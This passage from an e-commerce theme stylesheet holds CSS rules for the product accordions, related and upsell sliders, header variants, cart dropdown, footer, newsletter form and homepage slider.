      font-family: 'FontAwesome';
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      line-height: 30px;
      font-size: 14px; }
  #product-accordion .panel .panel-heading:hover a {
    color: #0E4286; }
  #product-accordion .panel:first-child .panel-heading {
    padding-top: 10px; }
  #product-accordion .panel:last-child .panel-heading {
    border-bottom: 0; }
  #product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 15px 0; }
/*============RELATED PRODUCT==================*/
.releate-products .owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next, .releate-products .owl2-controls .owl2-nav .owl2-prev, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
  height: 36px;
  width: 36px;
  line-height: 34px;
  text-align: center;
  font-size: 28px;
  display: inline-block;
  background: #fff;
  position: absolute;
  top: 50%;
  margin-top: -18px;
  border: 1px solid #ddd; }
  .releate-products .owl2-controls .owl2-nav .owl2-next:hover, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next:hover, .releate-products .owl2-controls .owl2-nav .owl2-prev:hover, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev:hover {
    background: #0E4286;
    color: #fff;
    border-color: #0E4286; }
  .releate-products .owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    right: 0px; }
  .releate-products .owl2-controls .owl2-nav .owl2-prev, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    left: 0px; }

  .releate-products .modtitle, div.so-extraslider.grid .modtitle {
    margin-bottom: 20px; }
  .releate-products .item-element, div.so-extraslider.grid .item-element {
    border: 1px solid #ddd;
    border-bottom: none;
    padding: 15px 15px 0;
    margin: 0; }
  .releate-products .item-element:last-child, div.so-extraslider.grid .item-element:last-child {
    border: 1px solid #ddd; }
  .releate-products .image, div.so-extraslider.grid .image {
    width: 90px;
    border: none;
    margin-right: 15px; }
  .releate-products .releate-products-slider, div.so-extraslider.grid .releate-products-slider {
    position: relative;
    z-index: 2; }

.up-sell-product {
  padding: 0;
  clear: both; }
  .up-sell-product .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .up-sell-product .so-basic-product {
    overflow: visible;
    position: relative; }
  .up-sell-product .so-basic-product .item-element {
    width: 100%;
    overflow: visible; }
  .up-sell-product .so-basic-product .item-wrap {
    margin: 30px 0 0;
    border: 1px solid #ddd;
    overflow: visible;
    border-width: 1px 1px 1px 0; }
  .up-sell-product .so-basic-product .item-wrap .owl2-nav div {
    display: inline-block;
    width: 36px;
    height: 36px;
    background-repeat: no-repeat;
    background-position: center center;
    overflow: hidden;
    font-family: FontAwesome;
    font-size: 0;
    color: #c0c0c0;
    position: absolute;
    top: 73%;
    margin-top: -85px;
    z-index: 501;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    background-color: #fff;
    border: 1px solid #ddd;
    transition: all 0.3s ease 0s;
    transform: scale(0);
    text-align: center; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev {
      left: -20px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev:before {
      content: "\f104";
      line-height: 35px;
      padding: 10px;
      font-size: 28px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next {
      right: -18px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next:before {
      content: "\f105";
      line-height: 35px;
      padding: 10px;
      font-size: 28px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div:hover {
      background-color: #0E4286;
      border-color: #0E4286;
      color: #fff; }
  .up-sell-product .so-basic-product .item-wrap:hover .owl2-nav div {
    transform: scale(1); }
  .up-sell-product .products-list.grid .product-layout .product-item-container {
    border-width: 0 0px 0 1px;
    margin: 0;
    border-color: #ddd; }
  .up-sell-product .products-list.grid .product-layout .product-item-container:hover {
    border-color: #ddd; }

.module.banner-left {
  margin-top: 30px; }

.releate-horizontal {
  border: 1px solid #e8e8e8; }
  .releate-horizontal .releate-products .item-element, .releate-horizontal div.so-extraslider.grid .item-element {
    border-width: 1px 0 0 0; }
  .releate-horizontal .releate-products .item-element:first-child, .releate-horizontal div.so-extraslider.grid .item-element:first-child {
    border: none; }
  .releate-horizontal.module p.modtitle span {
    font-size: 14px; }
  .releate-horizontal:hover .releate-products .owl2-controls .owl2-nav .owl2-prev, .releate-horizontal:hover div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    opacity: 1;
    left: -18px; }
  .releate-horizontal:hover .releate-products .owl2-controls .owl2-nav .owl2-next, .releate-horizontal:hover div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    opacity: 1;
    right: -18px; }
  .releate-horizontal .releate-products .owl2-controls .owl2-nav .owl2-prev, .releate-horizontal div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    opacity: 0;
    left: -30px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .releate-horizontal .releate-products .owl2-controls .owl2-nav .owl2-next, .releate-horizontal div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    opacity: 0;
    right: -30px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .releate-horizontal .image {
    width: 80px;
    float: left; }
  .releate-horizontal .ratings {
    display: none; }
  .releate-horizontal .caption h4 a {
    font-size: 14px;
    font-weight: 600;
    color: #222; }
  .releate-horizontal .caption h4 a:hover {
    color: #0E4286; }
/*Related Hozilzol*/
#product-related .owl2-controls {
  display: none; }
/*Upsell*/
.ex_upsell.custom-extra .so-extraslider {
  margin: 0; }
  .ex_upsell.custom-extra .so-extraslider .extraslider-inner {
    border: none;
    padding: 0; }
  .ex_upsell.custom-extra .owl2-controls {
    display: none; }

.bottom-product {
  padding: 0 15px; }
  .bottom-product .nav-tabs {
    display: block;
    vertical-align: top;
    margin: 0 0 10px;
    border-bottom: 1px solid #e8e8e8;
    background-color: transparent; }
  .bottom-product .nav-tabs li {
    background-color: transparent;
    border: 0; }
  .bottom-product .nav-tabs li:first-child a {
    padding-left: 0; }
    .bottom-product .nav-tabs li:first-child a:before {
      content: '';
      width: 1px;
      height: 16px;
      background-color: #ebebeb;
      position: absolute;
      top: 16px;
      right: 0; }
  .bottom-product .nav-tabs li:last-child:before {
    display: none; }
  .bottom-product .nav-tabs li a {
    margin: 0;
    border: 0;
    display: inline-block;
    padding: 12px 20px;
    background-color: transparent;
    font-size: 18px;
    color: #222;
    font-weight: bold;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    text-transform: uppercase;
    position: relative; }
  .bottom-product .nav-tabs li a:after {
    content: '';
    position: absolute;
    bottom: 0px;
    width: 0;
    height: 2px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    background-color: #0E4286;
    left: 0; }
  .bottom-product .nav-tabs > li > a:hover, .bottom-product .nav-tabs > li.active > a, .bottom-product .nav-tabs > li.active > a:focus, .bottom-product .nav-tabs > li.active > a:hover {
    border: none;
    color: #0E4286;
    background: transparent; }
  .bottom-product .nav-tabs > li > a:hover:after, .bottom-product .nav-tabs > li.active > a:after, .bottom-product .nav-tabs > li.active > a:focus:after, .bottom-product .nav-tabs > li.active > a:hover:after {
    width: 100px; }
  .bottom-product .tab-content {
    border: none;
    padding: 0;
    margin: 0; }
  .bottom-product .active.tab-pane {
    height: auto !important; }
  .bottom-product .tab-pane {
    height: 0;
    display: block;
    overflow: hidden; }
/*============ HEADER  ==================*/
.horizontal ul.megamenu > li > .sub-menu {
  border-top: 2px solid #0E4286; }
  .horizontal ul.megamenu > li > a {
    padding: 10px 15px;
    text-transform: uppercase; }
  .horizontal ul.megamenu > li > a .fa {
    padding-right: 10px; }
  .horizontal ul.megamenu > li {
    margin-right: 1px;
    /*float: right;*/
    margin-left: 20px;
  }
  .horizontal ul.megamenu li .sub-menu .content .fa {
    margin: 0 10px; }
  .horizontal ul.megamenu > li.active > a, .horizontal ul.megamenu > li.home > a, .horizontal ul.megamenu > li:hover > a {
    background: transparent;
    color: #0E4286; }
  .horizontal .subcategory li a {
    color: #555; }
  .horizontal .subcategory li a:hover {
    color: #0E4286; }

.header-top .header-top-left .welcome-msg .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.mega-horizontal .navbar-default {
  border: none;
  background: transparent; }

@media (max-width: 991px) {
  .responsive ul.megamenu > li.click:before, .responsive ul.megamenu > li.hover:before {
    right: 0;
    left: auto; }

  .responsive ul.megamenu > li.active .close-menu {
    right: 0;
    left: auto; }
  .producttab .tabsslider .tab-content {
    padding: 0px;
  }
  #tab-6 .panel-body {
    padding: 0px;
    font-size: 13px;
  }
  #tab-1{
    padding: 10px;
  }
  #tab-review {
    padding: 10px;
  }
}

.header-bottom .content_menu .container {
  overflow: visible; }

@media (min-width: 1200px) {
    .btn-shopping-cart:before {
      content: "";
      width: 38px;
      height: 25px;
      position: absolute;
      bottom: -9px;
      background: transparent;
      right: 0;
      z-index: 99; } }
  .btn-shopping-cart .dropdown-menu {
    min-width: 350px;
    border-top: 3px solid #0E4286; }
  .btn-shopping-cart .dropdown-menu:after {
    border-color: transparent transparent #0E4286 transparent;
    border-width: 10px;
    top: -21px; }
  .btn-shopping-cart .dropdown-menu .cart_product_name {
    color: #555; }
  .btn-shopping-cart .dropdown-menu .cart_product_name:hover {
    color: #0E4286; }
  .btn-shopping-cart .dropdown-menu .empty {
    padding: 15px; }
  .btn-shopping-cart .table > tbody > tr > td {
    border: none;
    border-bottom: 1px solid #eee;
    vertical-align: middle; }
  .btn-shopping-cart .checkout {
    padding: 0 20px 10px; }
  .btn-shopping-cart .added_items {
    padding: 10px; }

.typeheader-5 #sosearchpro.so-search .autosearch-input {
  border-color: #0f8db3 !important; }

.megamenu-style-dev {
  position: relative; }
  .megamenu-style-dev .vertical ul.megamenu {
    position: absolute;
    width: 100%;
    background: #222;
    z-index: 999; }
  .megamenu-style-dev .vertical ul.megamenu > li > a {
    font-size: 11px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li {
    margin: 0;
    border-right: 0;
    background: #222; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li strong i {
    display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a {
    padding-left: 15px;
    padding-right: 12px;
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a:hover {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .sub-menu .content {
    padding: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul {
    padding: 0;
    margin: 0; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li {
      border-bottom: 1px solid #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover {
      background: #eee; }
      .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover > a {
        color: #0E4286; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a {
      line-height: 37px; }
      .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a b {
        line-height: 37px;
        font-size: 16px;
        margin: 0 20px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:last-child {
      border: none; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul {
      padding: 0;
      left: 100%;
      margin: 0;
      box-shadow: none;
      border: 1px solid #eee;
      min-width: 200px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:before, .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:after {
      display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.item-style3 .sub-menu .content {
    padding-right: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu > a:after {
    content: "\f105";
    color: #fff;
    font-family: Fontawesome;
    font-size: 13px;
    float: right;
    margin: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
    position: static;
    border-color: transparent; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover {
    background-color: #444; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover > a {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.active > a {
    background: transparent !important; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content {
    border-top: 1px solid #ddd; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -1px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .static-menu .menu ul a.main-menu {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul {
    padding-bottom: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a {
    line-height: inherit;
    padding-bottom: 0;
    border-bottom: none;
    min-height: auto; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a:hover {
    color: #0E4286; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a:hover {
    color: #0E4286; }

.typeheader-2 .shopping_cart {
  background: #0E4286; }
  .typeheader-2 .shopping_cart:after {
    border-right: 15px solid #0E4286; }
  .typeheader-2 .shopping_cart .total-shopping-cart {
    background-color: #cc4a00; }

.typeheader-2 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-2 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-2 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-3 .shopping_cart {
  background: #0E4286; }
  .typeheader-3 .shopping_cart:after {
    border-right: 15px solid #0E4286; }
  .typeheader-3 .shopping_cart .total-shopping-cart {
    background-color: #cc4a00; }

.typeheader-3 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-3 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-3 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-4 .shopping_cart {
  background: #0E4286; }
  .typeheader-4 .shopping_cart:after {
    border-right: 15px solid #0E4286; }
  .typeheader-4 .shopping_cart .total-shopping-cart {
    background-color: #cc4a00; }

.typeheader-4 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-4 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-4 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-5 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-5 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-5 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-5 .header-top {
  background: #0E4286;
  border-color: #0E4286 !important; }

.typeheader-5 .header-top .header-top-left .welcome-msg .label-msg {
  background: #ff7d33; }

.typeheader-6 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-6 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-6 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-7 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-7 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-7 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-7 .header-bottom {
  background: #0E4286; }

.typeheader-7 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, .typeheader-7 .megamenu-style-dev .horizontal ul.megamenu > li.home > a, .typeheader-7 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
  background: #cc4a00; }

.typeheader-8 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-8 .shopping_cart .btn-shopping-cart .shopcart, .typeheader-8 #sosearchpro.so-search .bt-search {
  background: #0E4286; }

.typeheader-8 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-8 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-9 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-9 .shopping_cart .btn-shopping-cart .shopcart, .typeheader-9 #sosearchpro.so-search .bt-search {
  background: #0E4286; }

.typeheader-8 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-8 #sosearchpro.so-search .button-search i {
  color: #0E4286; }
/************************************************************************************************
 FOOTER DEFFAULT
 *************************************************************************************************/
footer {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 13px;
  font-size: 1.3rem;
  /* [8] */
  color: #000;
  background: #fff;
  /*FOOTER BOTTOM*/
  /*HTML SOCIAL*/
  /*NEWLETTER*/ }
  footer a {
    color: #000; }
  footer .module {
    margin: 0; }
  footer .module p.footertitle {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    font-weight: bold;
    border: none;
    /*color: #fff;*/
    letter-spacing: 1.2px;
    text-transform: uppercase;
    margin: 0 0 12px 0;
    line-height: inherit;
    height: auto; }
   .footer-top {
    background-color: #0E4286;
    padding: 5px; }
   .footer-top .block-infos .info {
    width: 20%;
    float: left; }
   .footer-top .block-infos .info .inner {
    float: left;
    width: 100%;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    padding-left: 35px; }
     .footer-top .block-infos .info .inner i {
      float: left;
      font-size: 36px;
      padding-top: 1px;
      color: #fff; }
     .footer-top .block-infos .info .inner .info-cont {
      padding-left: 50px; }
     .footer-top .block-infos .info .inner .info-cont span {
      font-size: 13px;
      color: #fff;
      text-transform: uppercase;
      margin-bottom: 2px;
      font-weight: 600; }
     .footer-top .block-infos .info .inner .info-cont p {
      text-transform: capitalize;
      color: #fff;
      padding-top: 0;
      margin-bottom: 0px;
      line-height: normal; }
   .footer-top .block-infos .info.info1 .inner {
    border-left: 0;
    padding-left: 0px; }
  footer .footer-center {
    padding-top: 25px; }
  @media (min-width: 1200px) {
    footer .footer-center {
      padding-top: 0px; }
      footer .footer-center .footer-extra {
        padding: 0 0 0 40px; }
      footer .footer-center .footer-contact {
        /*padding-left: 50px;*/
      }
      footer .footer-center .footer-newsletter {
        width: 70%; }
      footer .footer-center .footer-socials {
        width: 30%; } }
  footer .footer-center .module ul.menu li a {
    position: relative;
    color: #7d7d7d;
    text-transform: capitalize;
    font-size: 13px;
    position: relative;
    padding: 4px 0px 5px 0px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    display: inline-block;
    vertical-align: top; }
    footer .footer-center .module ul.menu li a:before {
      content: '\f105';
      font-family: FontAwesome;
      font-size: 14px;
      margin-right: 8px; }
    footer .footer-center .module ul.menu li a:hover {
      color: #0E4286;
      padding-left: 10px; }
  footer .footer-center .footer-contact ul > li {
    list-style: none;
    overflow: hidden;
    line-height: 24px;
    margin-top: 10px; }
  footer .footer-center .footer-contact ul > li .fa {
    width: 25px;
    height: 25px;
    background-color: #0E4286;
    color: #fff;
    line-height: 25px;
    font-size: 16px;
    text-align: center;
    float: left;
    border-radius: 2px;
    margin-right: 10px; }
  footer .footer-center .footer-contact ul > li span {
    display: block;
    overflow: hidden;
    line-height: 15px;
    color: #000;
    font-size: 13px; }
  footer .footer-center .footer-contact ul > li.email {
    line-height: 32px;
    font-size: 13px; }
  footer .footer-center .custom_categories {
    border-top: 1px solid #e0e0e0;
    text-align: center;
    clear: both;
    padding: 5px;
    margin-top: 5px; }
  footer .footer-center .custom_categories nav a {
    color: #222;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 15px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  footer .footer-center .custom_categories nav a:hover {
    color: #0E4286; }
  footer .footer-center .custom_categories p {
    padding: 0;
    line-height: 28px;
    margin: 10px 13px 0; }
  footer .footer-center .footer-center-2 {
    /*border-top: 1px solid #e0e0e0;*/
    padding: 0px 0; }
  footer .footer-bottom {
    background-color: #3b3b3b;
    text-align: center;
    padding: 22px 0; }
  footer .footer-bottom .copyright {
    margin-bottom: 7px; }
  footer .footer-bottom .copyright a {
    color: #0E4286; }
  footer .socials-wrap {
    display: inline-block;
    float: right; }
  footer .socials-wrap .title-follow {
    white-space: nowrap;
    display: table-cell;
    vertical-align: top;
    padding-top: 8px; }
  footer .socials-wrap ul {
    display: table-cell;
    padding-top: 5px;
    padding-left: 5px; }
  footer .socials-wrap ul li {
    float: left;
    margin-left: 9px; }
  footer .socials-wrap ul li a {
    font-size: 18px;
    display: block;
    width: 34px;
    height: 34px;
    text-align: center;
    line-height: 34px;
    background-color: #fff;
    color: #222;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    footer .socials-wrap ul li a:hover {
      color: #f60; }
    footer .socials-wrap ul li a i {
      font-size: 16px; }
    footer .socials-wrap ul li a .name-social {
      display: none; }
  footer .news-letter {
    overflow: hidden;
    float: left;
    color: #222;
    padding-right: 0; }
  footer .news-letter .title-block {
    display: table-cell;
    line-height: 100%;
    padding: 15px 0;
    white-space: nowrap; }
  footer .news-letter .page-heading {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff; }
  footer .news-letter .pre-text {
    margin: 0;
    line-height: 12px;
    font-size: 12px;
    display: none; }
  footer .news-letter .block_content {
    padding: 0 30px 0 27px;
    display: table-cell;
    margin-top: 0;
    vertical-align: top; }
  footer .news-letter .block_content form {
    margin: 0px; }
  footer .news-letter .block_content form .form-group {
    margin: 0px;
    overflow: hidden; }
  footer .news-letter .block_content .input-box {
    float: left; }
  footer .news-letter .block_content .input-box input {
    /*border-radius: 20px 0 0 20px;*/
    height: 42px;
    padding: 5px 15px;
    background: #fff;
    color: #999;
    font-size: 12px;
    float: left;
    width: 515px;
    transition: 0.3s all ease 0s;
    border: solid 1px #fff;
    border-right: none;
    margin-right: 20px; }
  footer .news-letter .block_content .subcribe {
    right: 0;
    position: absolute; }
  footer .news-letter .block_content .subcribe button {
    border-radius: 0 5px 5px 0;
    height: 42px;
    text-transform: uppercase;
    font-size: 14px;
    transition: 0.3s all ease 0s;
    font-weight: bold;
    background-color: #f06b23;
    border-color: #f06b23;
    color: #fff; }
    @media (min-width: 1200px) {
        footer .news-letter .block_content .subcribe button {
          padding: 0 25px; } }
    footer .news-letter .block_content .subcribe button:hover {
      background-color: #f60;
      border-color: #f60; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MODULE DEFAULT
 [2] BLOCK SEARCH
 [3] SOCIAL FOOTER
 ==============================================*/
#content {
  margin-bottom: 0px; }

.sohomepage-slider .so-homeslider {
  border: none; }

.container-megamenu.vertical .vertical-wrapper {
  display: none; }

.container-megamenu.vertical:hover .vertical-wrapper {
  position: absolute;
  width: 100%;
  display: block;
  z-index: 9; }

.common-home p.modtitle {
  position: relative; }
  .common-home p.modtitle:before {
    display: none; }
  .common-home p.modtitle .fa {
    color: #0E4286; }
  @media (min-width: 1200px) {
  .common-home .block-slide {
    padding-left: 0; }
    .common-home .block-slide .block-left {
      padding: 0;
      width: 100%; }

    .common-home .block-slide .block-right {
      padding-left: 0;
      width: 29%; }
      .common-home .block-slide .block-right .module {
        margin: 0; }

    .common-home .module p.modtitle span {
      font-size: 18px; } }
  .common-home .block.block_1 {
    margin-top: 23px; }
  .common-home .block.block_2 {
    margin-top: 40px; }
  .common-home .block.block_3 {
    margin-top: 48px; }
  .common-home .block.block_4 {
    margin-top: 48px; }
  .common-home .block.block_5 {
    margin-top: 48px; }
  .common-home .block.block_6 {
    margin-top: 39px; }
  .common-home .block.block_7 {
    margin-top: 40px; }
  .common-home .block.block_8 {
    margin-top: 40px; }
  .common-home .block.block_9 {
    margin-top: 32px; }
  .common-home .block.block_10 {
    margin-top: 2px; }
/************************************************************************************************
 MODULE HOME SLIDER
 *************************************************************************************************/
.module.sohomepage-slider {
  margin: 0; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div {
    position: absolute;
    margin: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    outline: 0;
    width: 36px;
    height: 36px;
    font-size: 0;
    z-index: 9;
    transition: all 0.3s ease; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev {
    left: 0px;
    background: #444 url("../../images/icon/arrow-slider-left.png") no-repeat center;
    border: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:hover {
    background-color: #0E4286; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:before, .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:after {
    display: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next {
    right: 0px;
    background: #444 url("../../images/icon/arrow-slider-right.png") no-repeat center;
    border: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:hover {
    background-color: #0E4286; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:before, .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:after {
    display: none; }
  .module.sohomepage-slider .owl2-dots {
    position: absolute;
    bottom: 35px;
    width: 100%;
    line-height: 100%;
    left: 25px;
    right: auto; }
  .module.sohomepage-slider .owl2-dots .owl2-dot {
    display: inline-block;
    float: left; }
  .module.sohomepage-slider .owl2-dots .owl2-dot span {
    width: 8px;
    height: 8px;
    background-color: #7d7d7d;
    border: none;
    margin: 0 2px;
    opacity: 1;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .module.sohomepage-slider .owl2-dots .owl2-dot.active span {
    background-color: #0E4286;
    width: 25px;
    border-radius: 4px; }
  .module.sohomepage-slider .owl2-dots .owl2-dot:hover span {
    background-color: #0E4286; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description .title-slider {
    opacity: 1;
    animation: myeffect-slideshow 2s ease-in-out;
    -webkit-animation: myeffect-slideshow 2s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 2s ease-in-out;
    -o-animation: myeffect-slideshow 2s ease-in-out;
    -ms-animation: myeffect-slideshow 2s ease-in-out; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description h3.tilte {
    opacity: 1;
    animation: myeffect-slideshow 1.5s ease-in-out;
    -webkit-animation: myeffect-slideshow 1.5s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 1.5s ease-in-out;
    -o-animation: myeffect-slideshow 1.5s ease-in-out;
    -ms-animation: myeffect-slideshow 1.5s ease-in-out; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description h4 {
    opacity: 1;
    animation: myeffect-slideshow 1s ease-in-out;
    -webkit-animation: myeffect-slideshow 1s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 1s ease-in-out;
    -o-animation: myeffect-slideshow 1s ease-in-out; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description .des {
    opacity: 1;
    animation: myeffect-slideshow 0.8s ease-in-out;
    -webkit-animation: myeffect-slideshow 0.8s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 0.8s ease-in-out;
    -o-animation: myeffect-slideshow 0.8s ease-in-out; }
  .module.sohomepage-slider .sohomeslider-description {
    position: static;
    padding: 0; }
  .module.sohomepage-slider .sohomeslider-description p {
    width: 100%;
    color: #fff;
    font-size: 14px;
    padding: 0;
    padding: 0;
    margin: 0; }
  .module.sohomepage-slider .sohomeslider-description .title-slider {
    position: absolute;
    width: auto;
    opacity: 0;
    top: 31%;
    font-size: 20px;
    color: #3b3b3b;
    text-transform: uppercase; }
  .module.sohomepage-slider .sohomeslider-description .title-slider.pos-right {
    right: 30px; }
  .module.sohomepage-slider .sohomeslider-description .title-slider.pos-left {
    left: 30px; }
  .module.sohomepage-slider .sohomeslider-description .title-slider.image-sl12 {
    left: 35px; }
  .module.sohomepage-slider .sohomeslider-description .text {
    position: absolute;
    top: 49%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
  .module.sohomepage-slider .sohomeslider-description .text h3.tilte, .module.sohomepage-slider .sohomeslider-description .text h4, .module.sohomepage-slider .sohomeslider-description .text .des {
    opacity: 0; }
  .module.sohomepage-slider .sohomeslider-description .text.pos-right {
    right: 70px; }
  .module.sohomepage-slider .sohomeslider-description .text.pos-left {
    left: 30px; }
  .module.sohomepage-slider .sohomeslider-description .text .modtitle-sl11 {
    font-size: 34px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px; }
  .module.sohomepage-slider .sohomeslider-description .text.text-sl11 {
    left: 30px; }
